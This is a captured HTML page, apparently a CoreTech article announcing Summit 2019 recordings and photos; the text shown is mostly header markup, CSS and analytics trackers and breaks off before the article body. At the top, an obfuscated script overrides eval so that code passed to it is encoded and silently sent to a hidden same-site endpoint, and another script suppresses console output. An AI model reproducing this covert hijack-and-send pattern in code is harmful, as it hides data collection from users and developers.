

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/articoli/articoli.php?ID=22795
body_size: 44489
content:

<!DOCTYPE html>


<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>CoreTech Summit 2019: Presto disponibili registrazioni e foto - CoreTech</title>
        <meta name="Description" content="Stiamo lavorando per rendere disponibili tutti i contenuti del Summit 2019" />
        <meta name="Keywords" content="Summit 2019" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/articoli/articoli.php?ID=22795" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/articoli/articoli.php?ID=22795" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/articoli/articoli.php?ID=22795" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/articoli/articoli.php?ID=22795" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/articoli/articoli.php?ID=22795" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

                        <link rel="canonical" href="it/service/articoli/articoli.php?ID=22795" />
                <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/font-awesome/css/font-awesome.min.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/main.css'>
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
<meta property='og:url' content='https://www.coretech.it/it/service/articoli/articoli.php?ID=22795&from=share_button&shareid=' /><meta property='og:type' content='website' /><meta property='og:title' content='CoreTech Summit 2019: Presto disponibili registrazioni e foto' /><meta property='og:description' content='Stiamo lavorando per rendere disponibili tutti i contenuti del Summit 2019' /><meta property='og:image' content='https://www.coretech.it/_public/img/news/Summit2019_a.png' /><meta name='twitter:card' content='summary_large_image'><meta name='twitter:image' content='https://www.coretech.it/_public/img/news/Summit2019_a.png'>        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

# {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/articoli/articoli.php?currency=0&ID=22795" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/articoli/articoli.php?currency=1&ID=22795" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/articoli/articoli.php?flag=en&ID=22795" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/articoli/articoli.php?flag=fr&ID=22795" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/articoli/articoli.php?flag=de&ID=22795" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/articoli/articoli.php?flag=es&ID=22795" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
